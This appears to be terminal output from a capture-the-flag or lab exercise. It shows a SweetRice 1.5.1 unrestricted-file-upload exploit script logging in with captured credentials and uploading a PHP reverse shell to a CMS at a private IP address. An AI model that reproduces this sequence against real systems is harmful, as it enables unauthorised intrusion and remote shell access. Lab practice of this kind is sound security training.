 > SweetRice 1.5.1 Unrestricted File Upload
> Script Cod3r : Ehsan Hosseini
Enter The Target URL(Example : localhost.com) : 10.10.83.151/content
Enter Username : manager
Enter Password : Password123
Enter FileName (Example:.htaccess,shell.php5,index.html) : php-reverse-shell.php
[+] Sending User&Pass...
[+] Login Succssfully...
[+] File Uploaded...
[+] URL : http://10.10.83.151/content/attachment/php-reverse-shell.php